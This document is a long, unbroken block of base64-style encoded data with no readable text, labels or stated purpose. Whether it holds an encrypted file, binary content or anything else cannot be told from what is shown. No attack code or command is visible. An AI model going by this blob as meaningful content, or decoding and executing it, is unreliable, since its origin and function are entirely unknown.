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
